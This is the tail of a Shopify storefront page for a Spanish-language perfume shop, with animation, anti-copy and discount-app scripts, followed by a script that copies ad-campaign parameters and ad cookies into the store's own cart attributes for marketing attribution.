        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style> .footer__content-bottom-wrapper.page-width:has(.footer__copyright.caption) {display: none !important;} body [data-csapp_price],body [data-csapp_discount_summery] .discount-label-conatiner {align-items: start !important; text-align: left !important;} Body .aiod_cart__subtotal,body .aiod_subtotal_value {font-size: 18px; font-weight: bold;} </style>
<div id="shopify-block-ATzdJWHhyNmRuTEpFd__10312807297210203588" class="shopify-block shopify-app-block">


</div><div id="shopify-block-ASTYzcWxtcmFQWFFjS__127709043890318779" class="shopify-block shopify-app-block"><div style="position: fixed; bottom: 0; right: 0">
	<!-- BEGIN app snippet: cscode_discount --><script>
    var exchng_curr = Shopify.currency;
    var cart_comparePricenotupdate = true;
    if (typeof window.csapps === 'undefined') {
        

        
        window.csapps = {
            shop_slug: "el-salon-del-perfume",
            store_id: "el-salon-del-perfume.myshopify.com",
            store_domain: "lasuiteperfumeria.com",
            money_format: "€{{amount_with_comma_separator}}",
            cart: null,
            product: null,
            product_collections: null,
            product_variants: null,
            is_volume_discount: null,
            is_bundle_discount: null,
            bundle_class: '.aiod-bundle-discount-wrap',
            product_id: null,
            page_type: null,
            vd_url: 'https://aiod.cirkleinc.com',
            proxy_version: 'aiodPro',
            customer: null,
            currency_symbol: "€",
            currency_code: 'EUR',
            country_code: 'PT',
            aiod_root_url: '/es-pt',
            call_by_dev: '',
            aiod_lang_code: 'es',
        }
        window.csapps.page_type = "index";
        
        
        window.csapps.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
        if (typeof window.csapps.cart.items == "object") {
            for (var i = 0; i < window.csapps.cart.items.length; i++) {
                ["sku", "grams", "vendor", "url", "image", "handle", "requires_shipping", "product_type", "product_description"].map(function (a) {
                    delete window.csapps.cart.items[i][a]
                })
            }
        }
        window.csapps.cart_collections = {}
        

        

        
        
        window.csapps.page_type = "collection";
        window.csapps.collection_id = "414695456991";
        
        window.csapps.product_id = '';
        
        window.csapps.product_id = window.csapps.product_id != '' ? window.csapps.product_id + ',' +  8006496846047 :  8006496846047;
        
        window.csapps.product_id = window.csapps.product_id != '' ? window.csapps.product_id + ',' +  7953729224927 :  7953729224927;
        
        window.csapps.product_id = window.csapps.product_id != '' ? window.csapps.product_id + ',' +  7437148520671 :  7437148520671;
        
        window.csapps.product_id = window.csapps.product_id != '' ? window.csapps.product_id + ',' +  7496454340831 :  7496454340831;
        
        window.csapps.product_id = window.csapps.product_id != '' ? window.csapps.product_id + ',' +  7437158056159 :  7437158056159;
        
        window.csapps.product_id = window.csapps.product_id != '' ? window.csapps.product_id + ',' +  7953715757279 :  7953715757279;
        
        window.csapps.product_id = window.csapps.product_id != '' ? window.csapps.product_id + ',' +  7953695375583 :  7953695375583;
        
        window.csapps.product_id = window.csapps.product_id != '' ? window.csapps.product_id + ',' +  7953677025503 :  7953677025503;
        
        window.csapps.product_id = window.csapps.product_id != '' ? window.csapps.product_id + ',' +  7792709402847 :  7792709402847;
        
        window.csapps.product_id = window.csapps.product_id != '' ? window.csapps.product_id + ',' +  7437150486751 :  7437150486751;
        
        window.csapps.product_id = window.csapps.product_id != '' ? window.csapps.product_id + ',' +  7437153632479 :  7437153632479;
        
        window.csapps.product_id = window.csapps.product_id != '' ? window.csapps.product_id + ',' +  7496438448351 :  7496438448351;
        
        window.csapps.product_id = window.csapps.product_id != '' ? window.csapps.product_id + ',' +  7460754260191 :  7460754260191;
        
        window.csapps.product_id = window.csapps.product_id != '' ? window.csapps.product_id + ',' +  7953728307423 :  7953728307423;
        
        window.csapps.product_id = window.csapps.product_id != '' ? window.csapps.product_id + ',' +  7460749836511 :  7460749836511;
        
        window.csapps.product_id = window.csapps.product_id != '' ? window.csapps.product_id + ',' +  7775699108063 :  7775699108063;
        
        window.csapps.product_id = window.csapps.product_id != '' ? window.csapps.product_id + ',' +  7460763402463 :  7460763402463;
        
        window.csapps.product_id = window.csapps.product_id != '' ? window.csapps.product_id + ',' +  7953679319263 :  7953679319263;
        
        window.csapps.product_id = window.csapps.product_id != '' ? window.csapps.product_id + ',' +  7460771856607 :  7460771856607;
        
        window.csapps.product_id = window.csapps.product_id != '' ? window.csapps.product_id + ',' +  7460742987999 :  7460742987999;
        
        window.csapps.product_id = window.csapps.product_id != '' ? window.csapps.product_id + ',' +  7496460533983 :  7496460533983;
        
        window.csapps.product_id = window.csapps.product_id != '' ? window.csapps.product_id + ',' +  7437162381535 :  7437162381535;
        
        window.csapps.product_id = window.csapps.product_id != '' ? window.csapps.product_id + ',' +  7437142327519 :  7437142327519;
        
        window.csapps.product_id = window.csapps.product_id != '' ? window.csapps.product_id + ',' +  7953722638559 :  7953722638559;
        
        window.csapps.product_id = window.csapps.product_id != '' ? window.csapps.product_id + ',' +  7867070480607 :  7867070480607;
        
        window.csapps.product_id = window.csapps.product_id != '' ? window.csapps.product_id + ',' +  7953724637407 :  7953724637407;
        
        window.csapps.product_id = window.csapps.product_id != '' ? window.csapps.product_id + ',' +  8625114710350 :  8625114710350;
        
        window.csapps.product_id = window.csapps.product_id != '' ? window.csapps.product_id + ',' +  7890005459167 :  7890005459167;
        
        window.csapps.product_id = window.csapps.product_id != '' ? window.csapps.product_id + ',' +  7950593392863 :  7950593392863;
        
        window.csapps.product_id = window.csapps.product_id != '' ? window.csapps.product_id + ',' +  7953720934623 :  7953720934623;
        
        window.csapps.product_id = window.csapps.product_id != '' ? window.csapps.product_id + ',' +  7953726505183 :  7953726505183;
        
        window.csapps.product_id = window.csapps.product_id != '' ? window.csapps.product_id + ',' +  7867073659103 :  7867073659103;
        
        window.csapps.product_id = window.csapps.product_id != '' ? window.csapps.product_id + ',' +  7953685741791 :  7953685741791;
        
        window.csapps.product_id = window.csapps.product_id != '' ? window.csapps.product_id + ',' +  7953690656991 :  7953690656991;
        

        
        
        window.csapps.exchange_currency = exchng_curr.rate;
        window.csapps.settings = {"installation":{"type":"9","type_text":"Installation","setting":{"installation_setting":"manual","mapping_class_setting":{"cart_subtotal":".cart_total, .cart-cost","cart_form_outlet":".cartitems--list","cart_line_item_outer":".cart-item","cart_product_item_price":".cart-item--content-price","cart_product_line_item_total":".cart-item__total","cart_display_the_summery_on_line_item":".cart-item__total","display_volume_message_on_cart_line_item":".cart-item--content-title"}}},"discount":{"type":"4","type_text":"Discount","setting":{"apply_multiple_discount":"no","multi_currency":"percentage_based","apply_discount":"draft_order","apply_discount_on":"line_items","discount_code_prefix":"CSAIOD","offer_title":"DESCUENTOS","bogo_buys":"yes","bogo_buys_count_in_other":"yes","free_shipping_text":"Free_Shipping","discount_code_box":"disable","show_bogo_popup_first_time_only":"yes","show_free_gift_popup_first_time_only":"yes","discount_code_auto_apply_on_refresh":"yes","bogo_auto_add_to_cart":"no","free_gift_auto_add_to_cart":"no","apply_multiple_code":"yes","enable_shopify_discount_code":"no","add_order_tag":"no","discount_code_life":"2","sales_channel":"both","customer_group_condition":"OR","customer_tag_condition":"OR","draft_invoice_from_email":"","draft_invoice_subject":"","disable_wholesale_price":"yes","count_gift_cart_product":"no","invoice_url_recheck":"no","free_gift_threshold_check":"before_other_discount_apply","count_total_for_shipzip":"no","allow_shopify_discount_code_at_checkout":"no","support_market_pro":"disable","allow_shopify_automatic_discount":"no","post_purchase_limit_check":"no","pos_delay_time":"0.5","pos_logs":"no","draft_order_call_on_cart_load":"no","draft_order_fixed_amount_calculation":"fix"}},"custom-css-js":{"type":"10","type_text":"Custom CSS\/JS","setting":{"custom_js":null,"custom_css":null}},"general":{"type":"0","type_text":"General","setting":{"messages":{"no_thanks":"No Gracias","save_price":"Has ahorrado","subtotal":"Subtotal"},"upsell":{"sticky_opener":"enable","upsell_icon_position":"bottom_right","upsell_free_gift_options":"show_add_to_cart","upsell_icon_text_color":"#FFFFFF","upsell_icon_background_color":"#008060","upsell_icon_text_background_color":"#008060","upsell_free_shipping_bar_color":"#008060"},"cart_drawer":{"sticky_opener":"disable","background_color":"#FFFFFF","icon_position":"bottom_left","icon_text_color":"#FFFFFF","icon_background_color":"#008060","upsell_button_on_cart_page":"enable","upsell_button_text":"Special Offer"},"title":{"font_style":"inherit","font_size":"24","font_color":"#008060"},"product_name":{"font_style":"inherit","font_size":"16","font_color":"#000000"},"price":{"font_style":"inherit","font_size":"16","font_color":"#000000"},"total_amount":{"font_style":"inherit","font_size":"16","font_color":"#000000"},"plus_sign":{"font_style":"inherit","font_size":"16","font_color":"#EFEFEF","background_color":"#008060"},"button_text":{"font_style":"inherit","font_size":"16","font_color":"#FFFFFF"},"button_box":{"background_color":"#000000","border_width":"1","border_type":"Solid","border_color":"#008060"},"product_box":{"background_color":"#FFFFFF","border_width":"1","border_type":"Solid","border_color":"#EDEEEF"},"top_bar":{"background_color":"#EFEFEF","close_icon_color":"#000000","font_style":"normal","font_size":"14","font_color":"#000000"},"popup_close_icon":{"background_color":"#008060","close_icon_color":"#EFEFEF"},"cart_page":{"line_item_text_color":"#FF0000","cart_total_discount_text_color":"#000000"}}},"language":{"type":"1","type_text":"Language","setting":{"bundle_settings":{"total_price":"Precio total","quantity":"QTY","not_available":"{{title}} no está disponible","save":"Ahorrar","load_more":"Saber Más"},"free_gift_settings":{"initial_message":"Agrega {{amount}} más para reclamar sus regalos gratis","cart_show_gift_button":"Mostrar regalo gratis","add_to_cart_button_text":"Añadir al carrito","sold_out_button_text":"Vendido"},"volume_settings":{"buy_more_save_more":"¡Compre más ahorre más!","discount":"Descuento","minimum_quantity":"Cantidad minima","maximum_quantity":"Cantidad máxima","minimum_quantity_before":"Comprar","maximum_quantity_after":"+","offer_text":"Descuento","get_a_text":"Consigue cada producto por","required_quantity_msg":"Añadir {{quantity}} para obtener este descuento {{discount}}.","required_purchased_amount_msg":"Agregar  {{amount}} para obtener oferta."},"wholesale_settings":{"minimum_quantity_message":"Esta Oferta {{offer}} esta disponible por la compra minima de {{amount}} para tener {{discount}}  de descuento."},"bogo_settings":{"initial_message":"Compre productos y obtenga descuentos en productos","progress_message":"Usted es elegible para obtener el producto gratis","store_collection_message":"Esta oferta es válida para esta colección","cart_show_bogo_button":"Ver regalo","add_to_cart_button_text":"Añadir al carrito","sold_out_button_text":"Vendido"},"general_settings":{"initial_message":"Agrega {{amount}} más para obtener {{discount}} de descuento."},"post_purchase":{"save_text":"Ahorra","off_text":"Descuento","pay_now_btn":"Pagar AHORA","decline_btn":"Declinar","quantity":"Cantidad","total":"Total","subtotal":"Subtotal","discount":"Descuento","shipping":"Transporte","taxes":"Impuestos","free":"Gratis","min_qty_msg":"La cantidad no debe ser inferior a  {{min}}!","max_qty_msg":"La cantidad no debe ser mayor que  {{max}}!"},"discount_code":{"placeholder_msg":"Introduzca el código de descuento.","success_msg":"{{code_list}} Código de descuento aplicado con éxito.","error_msg":"Código de descuento no válido.","required_login_msg":"{{code_list}}  El código de descuento debe iniciar sesión para aplicar el descuento o el envío gratuito.","apply_button_text":"Aplicar","free_shipping":"Envío Gratis"}}},"table-design":{"type":"2","type_text":"Table Design","setting":{"table_min_width":"100%","table_max_width":"100%","table_background_color":"#FFFFFF","table_border_width":"1","table_border_type":"solid","table_border_color":"#C9CCCF","table_header_background_color":"#FFFFFF","table_header_border_color":"#8C9196","table_header_font_style":"revert","table_hover_background_color":"#DADADA","table_font_size":"14","table_font_color":"#202223"}},"upsell-popup":{"type":"6","type_text":"Upsell Language","setting":{"common_settings":{"most_popular":"Mas Popular","days":"Días","hours":"Horas","minutes":"Min","seconds":"Seg","thank_you_message":"Has archivado todas las ofertas.","upsell_launch_text":"Ofertas Especiales"},"free_gift_settings":{"max_qty_message":"Puede seleccionar el máximo {{quantity}} regalo para esta oferta.","select_message":"Seleccione mínimo 1 regalo de abajo.","selection_error_message":"Por favor seleccione regalo gratis.","buy_label":"Comprar","get_label":"Obtienes","offer_type_collections_msg":"Compra productos de estas colecciones:  {{collections}}","offer_type_products_msg":"Compra cualquier producto de la tienda."},"discount_code_settings":{"apply_btn_text":"Aplicar","applied_btn_text":"Aplicado","code_error_text":"El carrito esta vacío..! Agregue el artículo al carrito y aplique el código."},"bogo_settings":{"buy_label":"Comprar","get_label":"Obtienes","buy_quantity_message":"Comprar cualquier {{quantity}} producto de esta oferta","get_quantity_message":"Toma algunos {{quantity}} producto de esta oferta."}}},"draft-invoice":{"type":"7","type_text":"Draft Invoice","setting":[]},"cart-drawer":{"type":"8","type_text":"Cart Drawer","setting":{"cart_drawer":{"drawer_on_off":"disable","title":"Mi carrito","drawer_opener_class_id_attribute":".drawer-open","cat_count_class_id_attribute":".cart-count-bubble","empty_cart_message":"¡Su cesta está vacía!","open_drawer_on_click_of_add_to_cart_button":"yes"}}},"pos-restrictions":{"type":"11","type_text":"POS Restrictions","setting":{"offer_restrictions":"allow","discount_code_restrictions":"allow","settings_restrictions":"allow","entire_app_restrictions":"restrict"}}};
        
        
        window.csapps.offers_meta = {"offers":{"offers_type":["1","3"],"offers_type_text":{"bundle":"0","volume":"1","wholesale":"2","bogo":"3","general":"4","gift":"5","post-purchase":"6"}},"aiod_upsell":0,"need_to_update":0,"app_status":"1"};
        

        window.csapps.ignore_csapp_cart_reload = (typeof ignore_csapp_cart_reload === 'undefined') ? false : true;
        window.csapps.money_format = (typeof aiod_theme_currency === 'undefined') ? window.csapps.money_format : aiod_theme_currency;
        window.csapps.upsell_pupop_css = "https://cdn.shopify.com/extensions/019b2016-8a53-7f8d-9b6b-fa232e436a3e/all-in-one-discount-57/assets/upsell_pupop.css";
        window.csapps.upsell_pupop_js = "https://cdn.shopify.com/extensions/019b2016-8a53-7f8d-9b6b-fa232e436a3e/all-in-one-discount-57/assets/cscode_discount_upsell.js";
    }
</script>
<link href="https://cdn.shopify.com/extensions/019b2016-8a53-7f8d-9b6b-fa232e436a3e/all-in-one-discount-57/assets/cscode_discount_css.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019b2016-8a53-7f8d-9b6b-fa232e436a3e/all-in-one-discount-57/assets/cscode_discount_js.js" defer="defer"></script>


<!-- END app snippet -->
</div>





</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://lasuiteperfumeria.com/cdn/shop/t/96/assets/neosocios.js?v=157836628037478479511751759100
body_size: 597
content:
document.addEventListener("DOMContentLoaded",function(){setTimeout(()=>{initializeTracking()},3e3);function initializeTracking(){const urlParams=getUrlParams(),fbCookies=getFacebookCookies(),tkCookies=getTiktokCookies(),gclid=getGoogleClickId(),updateToken=getCookie("tracking_updated");(hasValidParams(urlParams)||hasValidFbCookies(fbCookies)||hasValidTkCookies(tkCookies)||gclid)&&updateToken!=="true"&&updateCartWithTracking(urlParams,fbCookies,tkCookies,gclid)}function getUrlParams(){const params=new URLSearchParams(window.location.search);return{neose:params.get("neose"),neomm:params.get("neomm"),neocn:params.get("neocn"),neotm:params.get("neotm"),neoct:params.get("neoct")}}function getFacebookCookies(){return{_fbc:getCookie("_fbc"),_fbp:getCookie("_fbp")}}function getTiktokCookies(){return{_ttp:getCookie("_ttp"),ttclid:getCookie("ttclid")}}function getGoogleClickId(){const cookieValue=getCookie("_gcl_aw");if(!cookieValue)return null;const parts=cookieValue.split(".");return parts.length>2?parts[2]:null}function getCookie(name){const cookies=document.cookie.split(";").map(cookie=>cookie.trim());for(let cookie of cookies)if(cookie.startsWith(name+"="))return decodeURIComponent(cookie.substring(name.length+1));return null}function setCookie(name,value,hours=24){const expires=new Date;expires.setTime(expires.getTime()+hours*60*60*1e3),document.cookie=`${name}=${value}; expires=${expires.toUTCString()}; path=/; Secure; SameSite=Lax`}function hasValidParams(params){return Object.values(params).some(value=>value!==null&&value!=="")}function hasValidFbCookies(cookies){return cookies._fbc||cookies._fbp}function hasValidTkCookies(cookies){return cookies._ttp||cookies.ttclid}async function getCart(){try{const response=await fetch("/cart.js");if(!response.ok)throw new Error("Error obteniendo carrito");return await response.json()}catch(error){throw console.error("Error al obtener carrito:",error),error}}async function updateCartAttributes(attributes){try{const response=await fetch("/cart/update.js",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({attributes})});if(!response.ok)throw new Error("Error actualizando atributos del carrito");return await response.json()}catch(error){throw console.error("Error al actualizar atributos:",error),error}}function buildTrackingAttributes(urlParams,fbCookies,tkCookies,gclid,existingAttributes={}){const trackingAttributes={...existingAttributes};return Object.entries({neose:"Source",neomm:"Medium",neocn:"Campaign",neotm:"Term",neoct:"Content"}).forEach(([param,attribute])=>{urlParams[param]&&(trackingAttributes[attribute]=urlParams[param])}),fbCookies._fbc&&(trackingAttributes.fbc=fbCookies._fbc),fbCookies._fbp&&(trackingAttributes.fbp=fbCookies._fbp),tkCookies._ttp&&(trackingAttributes.ttp=tkCookies._ttp),tkCookies.ttclid&&(trackingAttributes.ttclid=tkCookies.ttclid),gclid&&(trackingAttributes.gclid=gclid),trackingAttributes}function cleanCartAttributes(currentAttributes){const allowedAttributes=["Source","Medium","Campaign","Term","Content","fbc","fbp","ttp","ttclid","gclid"],cleanedAttributes={};return allowedAttributes.forEach(attr=>{currentAttributes[attr]&&(cleanedAttributes[attr]=currentAttributes[attr])}),cleanedAttributes}async function updateCartWithTracking(urlParams,fbCookies,tkCookies,gclid){try{const currentAttributes=(await getCart()).attributes||{},cleanedAttributes=cleanCartAttributes(currentAttributes),updatedAttributes=buildTrackingAttributes(urlParams,fbCookies,tkCookies,gclid,cleanedAttributes);JSON.stringify(currentAttributes)!==JSON.stringify(updatedAttributes)?(await updateCartAttributes(updatedAttributes),setCookie("tracking_updated","true",1),console.log("Atributos de tracking actualizados:",updatedAttributes)):console.log("No hay cambios en los atributos de tracking")}catch(error){console.error("Error en el proceso de tracking:",error)}}});
//# sourceMappingURL=/cdn/shop/t/96/assets/neosocios.js.map?v=157836628037478479511751759100
